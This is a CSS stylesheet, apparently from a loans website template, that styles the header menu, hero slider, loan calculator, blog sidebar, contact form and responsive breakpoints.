		-webkit-transform: rotate(180deg);
		border: 4px solid #673ab7;
		border-left-color: transparent;
	}
	100% {
		-webkit-transform: rotate(360deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
}

/*------------------
Header section
 ---------------------*/

.header-section {
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	padding-left: 53px;
	background: rgba(0, 0, 0, 0.7);
	z-index: 999;
}

.header-nav {
	text-align: right;
}

.site-logo {
	float: left;
	display: inline-block;
	padding: 33px 0;
	color: white;
	font-size: xx-large;
	font-weight: bolder;
}
.site-logo span{
	color: #f43f00;
}

.main-menu {
	display: inline-block;
	padding-right: 50px;
}

.main-menu li {
	display: inline-block;
	position: relative;
}

.main-menu li a {
	display: block;
	font-size: 16px;
	color: #ffffff;
	font-weight: 600;
	padding: 33px 5px;
	margin-right: 55px;
}

.main-menu li a:hover,
.main-menu li a.active {
	color: #f43f00;
}

.main-menu li:hover>.sub-menu {
	visibility: visible;
	opacity: 1;
	margin-top: 0;
}

.main-menu .sub-menu {
	position: absolute;
	list-style: none;
	width: 220px;
	left: 0;
	top: 100%;
	text-align: left;
	padding: 20px 0;
	visibility: hidden;
	opacity: 0;
	margin-top: 50px;
	background: #fff;
	z-index: 99;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
	-webkit-box-shadow: 2px 7px 20px rgba(0, 0, 0, 0.15);
	box-shadow: 2px 7px 20px rgba(0, 0, 0, 0.15);
}

.main-menu .sub-menu li {
	display: block;
}

.main-menu .sub-menu li a {
	display: block;
	color: #000;
	margin-left: 0;
	padding: 5px 20px;
}

.main-menu .sub-menu li a:hover {
	color: #f43f00;
}

.header-right {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
}

.header-right .hr-btn {
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	background: #313038;
	padding: 36px 30px 36px 60px;
	line-height: 1.2;
	position: relative;
}

.header-right .hr-btn i {
	position: absolute;
	width: 32px;
	height: 32px;
	top: 29px;
	left: 12px;
	display: inline-block;
	text-align: center;
	background: #f43f00;
	border-radius: 50%;
	font-size: 16px;
	font-weight: 300;
	padding-top: 6px;
	margin-right: 16px;
}

.header-right .hr-btn.hr-btn-2 {
	background: #f43f00;
	padding: 36px 20px;
	min-width: 236px;
	text-align: center;
}

.slicknav_menu {
	display: none;
}

/* ----------------
Hero section
 ---------------------*/

.hero-section {
	padding-top: 191px;
	padding-bottom: 108px;
	position: relative;
}

.hero-section .container {
	position: relative;
	z-index: 99;
}

.hero-slider {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

.hero-slider .owl-stage-outer,
.hero-slider .owl-stage,
.hero-slider .owl-item,
.hero-slider .hs-item {
	height: 100%;
}

.hero-slider .owl-dots {
	position: absolute;
	max-width: 1146px;
	width: 100%;
	bottom: 34px;
	left: calc(50% - 573px);
}

.hero-slider .owl-dots .owl-dot {
	display: inline-block;
	width: 8px;
	height: 8px;
	border-radius: 10px;
	margin-right: 7px;
	background: #fff;
}

.hero-slider .owl-dots .owl-dot:last-child {
	margin-right: 0;
}

.hero-slider .owl-dots .owl-dot.active {
	background: #f43f00;
}

.hs-text {
	padding-top: 95px;
	padding-right: 10px;
}

.hs-text h2 {
	font-size: 60px;
	color: #fff;
	margin-bottom: 30px;
	line-height: 1.1;
}

.hs-text p {
	color: #fff;
	margin-bottom: 30px;
}

.hero-form {
	background: #22242b;
	padding: 63px 42px 73px;
}

.hero-form input {
	width: 100%;
	height: 49px;
	padding: 5px 26px;
	margin-bottom: 30px;
	border: none;
	font-size: 14px;
	color: #838383;
	font-style: italic;
}

.hero-form p {
	font-size: 11px;
	font-style: italic;
	margin-bottom: 25px;
}

/* ----------------
CTA section
 ---------------------*/

.cta-section {
	text-align: center;
	padding: 100px 0 78px;
}

.cta-section h2 {
	font-size: 48px;
	margin-bottom: 10px;
}

.cta-section h2 strong {
	font-weight: 900;
	color: #f43f00;
}

.cta-section h5 {
	color: #74757b;
	margin-bottom: 35px;
}

/* ----------------
Feature section
 ---------------------*/

.feature-item {
	margin-bottom: 70px;
}

.feature-item:last-child {
	margin-bottom: 0;
}

.feature-text {
	padding-top: 50px;
}

.feature-text h2 {
	margin-bottom: 35px;
}

.feature-text p {
	margin-bottom: 38px;
}

.readmore {
	font-size: 16px;
	color: #f43f00;
	font-weight: 900;
}

.readmore img {
	padding-left: 6px;
	margin-bottom: 0;
}

/* ----------------
Help section
 ---------------------*/

.help-section {
	background: #22242b;
}

.help-list {
	list-style: none;
	padding-top: 55px;
}

.help-list li {
	padding: 6px 0;
	padding-left: 60px;
	margin-bottom: 22px;
	font-size: 18px;
	font-weight: 600;
	color: #fff;
	position: relative;
}

.help-list li:last-child {
	margin-bottom: 0;
}

.help-list li::after {
	position: absolute;
	content: url(../img/ok-icon.png);
	left: 0;
	top: -1px;
}

/* ----------------
Info section
 ---------------------*/

.info-section {
	padding-bottom: 90px;
}

.info-text {
	padding-top: 30px;
}

.info-text h2 {
	margin-bottom: 10px;
	font-weight: 700;
}

.info-text h5 {
	margin-bottom: 35px;
	color: #76787f;
}

.info-text p {
	margin-bottom: 40px;
}

.info-text ul {
	list-style: none;
}

.info-text ul li {
	font-size: 30px;
	font-weight: 700;
	color: #f43f00;
	margin-bottom: 10px;
}

/* ----------------
Score section
 ---------------------*/

.score-section .container {
	padding: 103px 15px 95px;
	position: relative;
}

.score-section h2 {
	font-size: 60px;
	margin-bottom: 13px;
}

.score-section h4 {
	margin-bottom: 45px;
	line-height: 1.4;
}

.score-section .hand-img {
	position: absolute;
	right: 170px;
	bottom: 0;
}

/* ----------------
Footer section
 ---------------------*/

.footer-section {
	padding: 100px 0 0;
	background: #22242b;
}

.footer-section p {
	font-style: italic;
	margin-bottom: 40px;
}

.footer-logo {
	display: inline-block;
	margin-bottom: 50px;
	color: white;
	font-size: large;
	font-weight: bolder;
}

.footer-logo span{
	color: #f43f00;
}

.footer-widget {
	margin-bottom: 50px;
}

.footer-widget h2 {
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 30px;
	color: #fff;
}

.footer-widget ul {
	list-style: none;
}

.footer-widget ul li a {
	display: inline-block;
	font-size: 14px;
	color: #ffffff;
	margin-bottom: 15px;
}

.copyright {
	color: #74757b;
	font-size: 14px;
	padding-bottom: 20px;
}

.copyright i {
	color: #f43f00;
}

.copyright a {
	color: #74757b;
}

.copyright a:hover {
	color: #f43f00;
}

/* ----------------
Other Pages
 ---------------------*/

.page-top-section {
	height: 403px;
	padding-top: 190px;
}

.page-top-section h2 {
	font-size: 48px;
	color: #fff;
}

.site-breadcrumb .sb-item {
	font-size: 14px;
	color: #fff;
	position: relative;
	padding-right: 9px;
}

.site-breadcrumb .sb-item:after {
	position: absolute;
	content: "/";
	font-size: 14px;
	color: #fff;
	right: 0;
	top: 0;
}

.site-breadcrumb .sb-item:last-child:after {
	display: none;
}

/* ----------------
About Page
 ------------------*/

.about-text {
	padding-top: 20px;
}

.about-text h2 {
	font-weight: 700;
	margin-bottom: 50px;
}

.about-text p {
	margin-bottom: 40px;
}

.review-section {
	background: #22242b;
}

.review-item {
	padding-right: 15px;
	padding-top: 30px;
}

.review-item p {
	color: #a4a6ae;
	margin-bottom: 25px;
}

.review-item h6 {
	font-weight: 700;
	color: #f43f00;
}

.review-item h6 span {
	font-size: 14px;
	font-weight: 400;
	color: #a4a6ae;
}

.rating {
	margin-bottom: 25px;
}

.rating i {
	display: inline-block;
	margin-right: 3px;
	font-size: 18px;
	color: #ffd200;
}

.authorities-section h2 {
	font-weight: 700;
	margin-bottom: 90px;
}

.authoritie-item {
	padding-right: 15px;
	margin-bottom: 30px;
}

.authoritie-item img {
	margin-bottom: 30px;
}

.authoritie-item h4 {
	padding-right: 30px;
	font-weight: 700;
	margin-bottom: 30px;
	line-height: 1.4;
}

.authoritie-item p {
	margin-bottom: 30px;
}

.authoritie-item .readmore img {
	margin-bottom: 0;
}

/* --------------
Loans Page
 ------------------*/

.loans-text {
	padding-top: 15px;
}

.loans-text h2 {
	font-weight: 700;
	margin-bottom: 30px;
	line-height: 1.4;
}

.loans-text p {
	margin-bottom: 30px;
}

.loans-text ul {
	padding-left: 40px;
	list-style: none;
	margin-bottom: 40px;
}

.loans-text ul li {
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 25px;
	padding-left: 30px;
	position: relative;
}

.loans-text ul li:after {
	position: absolute;
	content: url("../img/check-icon.png");
	left: 0;
	top: 2px;
}

.loans-calculator-section {
	background: #22242b;
}

.loans-calculator {
	padding: 75px 67px 70px 59px;
	background: #fff;
}

.loans-calculator .ls-result {
	text-align: center;
	font-size: 16px;
	font-weight: 600;
	color: #74757b;
	padding: 22px 15px;
	margin-bottom: 25px;
	border-radius: 100px;
	line-height: 1.1;
	border: 1px solid #e4e8ea;
	background: #ebf0f3;
}

.loans-calculator p {
	font-style: italic;
	margin-bottom: 20px;
	padding-right: 30px;
}

.loans-calculator .slider-input-warp {
	padding-right: 83px;
	padding-left: 9px;
	background: #ebf0f3;
}

.lc-control-btn {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 30px;
	height: 30px;
	font-size: 18px;
	background: #ebf0f3;
	margin-bottom: 50px;
	border-radius: 40px;
	font-weight: 700;
	font-style: italic;
	cursor: pointer;
}

.lc-control-btn.ici {
	float: right;
}

.ui-widget-content {
	border: none;
	background: #ebf0f3;
}

.ui-widget.ui-widget-content {
	border: none;
}

.ui-widget-header {
	background: #ebf0f3;
	border-radius: 0;
}

.ui-slider-horizontal {
	height: 5px;
}

.ui-slider .ui-slider-handle {
	top: -17px;
	width: 93px;
	height: 41px;
	border: none;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	padding-top: 10px;
	border-radius: 80px;
	text-align: center;
	background: #f43f00;
}

.ui-slider .ui-slider-handle:focus {
	outline: 0;
}

.calculator-scale {
	position: relative;
	margin-bottom: 10px;
	height: 17px;
}

.calculator-scale span {
	height: 13px;
	width: 2px;
	background: #ebf0f3;
	position: absolute;
	top: 4px;
}

.calculator-scale span:nth-child(1) {
	left: 0;
}

.calculator-scale span:nth-child(2) {
	left: 25%;
	margin-left: -1px;
}

.calculator-scale span:nth-child(3) {
	left: 50%;
	margin-left: -1px;
}

.calculator-scale span:nth-child(4) {
	left: 75%;
	margin-left: -1px;
}

.calculator-scale span:nth-child(5) {
	right: 0;
}

.lone-values {
	margin-bottom: 35px;
}

.lone-value {
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	color: #74757b;
}

.lone-value.lv-step {
	float: right;
	padding-right: 3px;
}

.services-section {
	padding: 60px 0 90px;
}

.service-item {
	margin-bottom: 30px;
}

.service-item h4 {
	font-weight: 700;
	padding: 40px 0 30px;
}

.service-item p {
	margin-bottom: 40px;
}

/* ----------------
Blog Page
 ------------------*/

.blog-post {
	margin-bottom: 68px;
}

.blog-date {
	display: inline-block;
	min-width: 137px;
	padding: 10px;
	margin: 35px 0 22px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.1;
	text-align: center;
	border-radius: 40px;
	text-transform: uppercase;
	color: #fff;
	background: #f43f00;
}

.blog-title {
	font-size: 24px;
	font-weight: 700;
	margin-bottom: 10px;
}

.blog-metas {
	margin-bottom: 30px;
}

.blog-metas .blog-meta {
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	padding-right: 12px;
	margin-right: 8px;
	color: #b2b4bd;
	position: relative;
}

.blog-metas .blog-meta:after {
	position: absolute;
	content: "|";
	font-size: 11px;
	font-weight: 600;
	color: #b2b4bd;
	right: 0;
	top: 0;
}

.blog-metas .blog-meta:last-child:after {
	display: none;
}

.site-pagination {
	padding-top: 15px;
}

.site-pagination a {
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	color: #949599;
	margin-right: 3px;
}

.site-pagination a.active {
	color: #f43f00;
}

.sb-widget {
	margin-bottom: 56px;
}

.sb-widget:last-child {
	margin-bottom: 0;
}

.sb-widget .sb-title {
	font-size: 22px;
	font-weight: 700;
	margin-bottom: 35px;
}

.sb-widget ul {
	list-style: none;
}

.sb-widget ul li a {
	display: inline-block;
	color: #74757b;
	font-size: 14px;
	margin-bottom: 10px;
}

.sb-widget .search-form {
	position: relative;
}

.sb-widget .search-form input {
	width: 100%;
	height: 59px;
	padding-left: 24px;
	padding-right: 59px;
	border: none;
	border-bottom: 2px solid #f43f00;
	background: #ebf0f3;
}

.sb-widget .search-form button {
	position: absolute;
	height: 100%;
	right: 0;
	top: 0;
	padding: 0 24px 5px 10px;
	border: none;
	background: transparent;
}

.sb-widget .tags a {
	font-size: 14px;
	color: #22242b;
	display: inline-block;
	padding: 6px 25px;
	border-radius: 40px;
	margin-bottom: 10px;
	margin-right: 3px;
	background: #dbe7f1;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.sb-widget .tags a:hover {
	background: #f43f00;
	color: #fff;
}

/* ----------------
Contact Page
 ------------------*/

.contact-text {
	padding-right: 5px;
}

.contact-text h2 {
	font-weight: 700;
	margin-bottom: 38px;
}

.contact-text p {
	margin-bottom: 30px;
}

.contact-text ul {
	margin-bottom: 40px;
	list-style: none;
}

.contact-text ul li {
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 10px;
}

.contact-text ul li i {
	font-size: 29px;
	color: #f43f00;
	display: inline-block;
	width: 41px;
	position: relative;
	top: 5px;
	font-weight: 400;
}

.social-links a {
	display: inline-block;
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 15px;
	padding-top: 3px;
	color: #cad2d9;
	border: 1px solid #cad2d9;
	border-radius: 50%;
	margin-right: 3px;
}

.social-links a:hover {
	color: #f43f00;
	border-color: #f43f00;
}

.contact-form {
	padding-top: 50px;
}

.contact-form input,
.contact-form textarea {
	width: 100%;
	height: 59px;
	border: none;
	padding: 0 27px;
	margin-bottom: 30px;
	font-size: 14px;
	font-style: italic;
	color: #838383;
	background: #ebf0f3;
}

.contact-form textarea {
	height: 222px;
	padding: 20px 27px 10px;
	margin-bottom: 35px;
	resize: none;
}

.map {
	margin: 100px 0 27px;
	height: 511px;
	position: relative;
	background: #ddd;
}

.map iframe {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

@media (min-width: 1200px) {
	.container {
		max-width: 1176px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1360px) {
	.main-menu {
		padding-right: 0;
	}
	.main-menu li a {
		margin-right: 30px;
	}
	.header-right .hr-btn.hr-btn-2 {
		min-width: 210px;
	}
}

/* Medium screen : 992px. */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.header-section {
		padding-left: 15px;
	}
	.main-menu {
		padding-right: 0;
	}
	.main-menu li a {
		margin-right: 15px;
	}
	.header-right .hr-btn.hr-btn-2 {
		min-width: auto;
	}
	.score-section .hand-img {
		right: 0;
	}
	.hero-slider .owl-dots {
		max-width: 930px;
		left: calc(50% - 465px);
	}
}

/* Tablet :768px. */

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-section {
		padding: 0 25px;
	}
	.main-menu {
		padding-right: 0;
	}
	.main-menu li a {
		margin-right: 0;
		margin-left: 30px;
	}
	.header-right {
		display: none;
	}
	.hero-slider .owl-dots {
		max-width: 690px;
		left: calc(50% - 345px);
	}
	.hs-text {
		margin-bottom: 50px;
		padding-top: 0;
	}
	.icon-box-item .ib-icon {
		float: none;
		margin-bottom: 20px;
	}
	.score-section .hand-img {
		display: none;
	}
	.sidebar {
		padding-top: 50px;
	}
}

/* Large Mobile :480px. */

@media only screen and (max-width: 767px) {
	.header-section {
		overflow: hidden;
		padding: 0 25px;
	}
	.main-menu {
		display: none;
	}
	.slicknav_menu {
		padding: 0;
		display: block;
		background: transparent;
	}
	.slicknav_btn {
		background: #616161;
		margin-top: 29px;
	}
	.slicknav_nav {
		background: #22242b;
		margin-bottom: 30px;
	}
	.slicknav_nav a {
		margin: 0;
		padding: 10px 20px;
		border-bottom: 1px solid #111;
	}
	.slicknav_nav a:hover {
		color: #f43f00;
		border-radius: 0;
		background: #0b0e25;
	}
	.slicknav_nav .slicknav_row {
		padding: 10px 20px;
		margin: 0;
	}
	.slicknav_nav .slicknav_row:hover {
		border-radius: 0;
		background: #0b0e25;
	}
	.slicknav_parent:hover {
		background: #22242b;
		color: #f43f00;
	}
	.header-right {
		display: none;
	}
	.hero-slider .owl-dots {
		left: 0;
		padding: 0 15px;
		text-align: center;
	}
	.hs-text {
		margin-bottom: 50px;
		padding-top: 0;
	}
	.score-section h2,
	.hs-text h2 {
		font-size: 50px;
	}
	.score-section .hand-img {
		display: none;
	}
	.sidebar {
		padding-top: 50px;
	}
	.loans-calculator {
		padding: 70px 45px;
	}
}

/* Small Mobile :320px. */

@media only screen and (max-width: 479px) {
	.header-section {
		padding: 0 15px;
	}
	.loans-calculator {
		padding: 50px 15px;
	}
	.loans-calculator p {
		padding-right: 0;
	}
	.score-section h2,
	.hs-text h2,
	.cta-section h2 {
		font-size: 36px;
	}
	.hero-form {
		padding: 40px 20px 50px;
	}
	.icon-box-item .ib-icon {
		float: none;
		margin-bottom: 20px;
	}
	.site-btn.sb-big {
		min-width: auto;
	}
	.info-text ul li {
		font-size: 16px;
	}
	.loans-text ul {
		padding-left: 0;
	}
}
</file>
